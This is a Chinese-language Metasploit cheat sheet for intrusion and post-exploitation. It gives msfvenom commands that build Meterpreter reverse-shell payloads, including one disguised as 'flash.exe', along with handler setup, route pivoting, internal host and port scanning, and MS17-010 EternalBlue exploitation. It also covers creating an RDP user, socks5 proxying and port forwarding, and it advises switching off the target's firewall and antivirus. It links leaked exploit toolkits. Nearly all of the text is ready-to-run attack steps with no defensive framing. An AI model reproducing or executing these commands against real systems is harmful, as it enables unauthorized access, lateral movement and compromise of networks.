MSF常用

msf 下载windows

https://windows.metasploit.com/metasploitframework-latest.msi

linux下载Msf

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

chmod 755 msfinstall

./msfinstall

或者

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.run

chmod 755 metasploit-latest-linux-installer.run

./metasploit-latest-linux-installer.run

生成msf马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.6.128 LPORT=7777 -f elf > /tmp/pay.elf

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.6.128 LPORT=7777 -f exe -o flash.exe

监听

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.6.128

set LPORT 7777

exploit

查看是不是虚拟机

run post/windows/gather/checkvm

run post/linux/gather/checkvm #是否虚拟机

上线后的操作



1、添加路由是为了让本地能过去对方

run get_local_subnets 查看路由

run autoroute -s 192.168.200.0/24 把想打的网段添加一个路由

以上弃用

使用以下添加

run post/multi/manage/autoroute

route add 192.168.204.0 255.255.255.0 1

run autoroute -s 192.168.122.0 -n 255.255.255.0

2、可以先迁移个进程

getpid # 获取当前进程的pidps # 查看当前活跃进程migrate

3



3、扫端口

run auxiliary/scanner/portscan/syn RHOSTS=192.168.1.144 PORTS=3389

主机存活扫描

auxiliary/scanner/discovery/arp_sweep ARP扫描

auxiliary/scanner/discovery/udp_sweep UDP扫描

auxiliary/scanner/netbios/nbname NETBIOS扫描

auxiliary/scanner/snmp/snmp_enum SNMP扫描

auxiliary/scanner/smb/smb_version SMB扫描

检测开放3389

use auxiliary/scanner/rdp/rdp_scanner

set rhosts 10.0.15.10-33

run

检测开放smb

use scanner/smb/smb_version

ms17-010

添加路由放到后台

background(转换到后台)

sessions -i 1

检测

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.204.143

set THREADS 100

exploit

在利用ms17-010要注意使用永恒浪漫和永恒之蓝

永恒浪漫——xp和2003可以稳定使用(需要开启匿名管道,在高版本的系统不一定能成功,但是可以试试)

攻击

use exploit/windows/smb/ms17_010_psexec 支持版本多(如win server2003)use auxiliary/admin/smb/ms17_010_command 稳定use exploit/windows/smb/ms17_010_eternalblue 当这个利用失败的时候建议使用

set RHOSTS 10.110.3.208

set payload windows/x64/meterpreter/reverse_tcpset payload windows/x64/meterpreter/bind_tcp ——建议使用这个但是bind_tcp是无法进行交互式shell的

//set LHOST x.x.x.x

//set LPORT xxxx

run

run getgui -e 开启远程

run getgui -u aaa -p admin@123

msf自带的代理代理进去socks5内网里

setg Proxies socks5:vps_IP:vps_PORT

setg reverseallowproxy true

开socks5

use auxiliary/server/socks5

set srvport 7777

端口转发

portfwd add -l 55555 -r 192.168.16.1 -p 3306

查看windows下有什么提权建议

use multi/recon/local_exploit_suggester

开启交互式shell

execute -H -i -f cmd.exe



MS17-010直接利用

1、k8gege.org ksmb工具

直接把它拖到内网使用(记得关windows自带的防火墙和一些杀软工具)

ladon_ms17010_exp.rar

使用效果如下所示,好用

https://mp.weixin.qq.com/s/ck46QIT1uixEhNqdv1t25Q

https://github.com/misterch0c/shadowbroker

https://github.com/x0rz/EQGRP_Lost_in_Translation